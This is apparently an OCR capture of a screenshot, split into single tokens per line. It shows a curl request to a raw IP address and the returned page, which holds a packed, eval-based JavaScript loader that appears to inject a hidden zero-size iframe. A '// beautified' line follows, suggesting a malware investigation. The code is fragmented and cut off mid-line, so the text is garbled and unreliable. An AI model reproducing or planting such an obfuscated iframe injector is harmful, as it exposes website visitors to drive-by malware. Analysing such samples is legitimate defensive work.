
//
 curl
$ curl http
://
151
.
0
.
21
.
237
/
index5
.
html
<
script
>
eval
(
function
(
p
,
a
,
c
,
k
,
e
,
d
)
{
e
=
function
(
c
)
{
return
c
.
toString
(
36
)
}
;
if
(
!
''
.
replace
(
/^/,
String
)
)
{
while
(
c
--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){re
d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[
{p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}re
i=\\"0\\" g=\\"0\\" j=\\"0\\" f=\\"c://d.h.n.l/o.m\\">"
7="p";1 4="e";1 b="</8";1 
a="e>";2.3(5);9(2.3(7+4+k+b),6);9(2.3(4+a),6);',26,26,'
{}))</script>
//
 beautified
 eval
(
function
(
p
,
a
,
c
,
k
,
e
,
d
)
{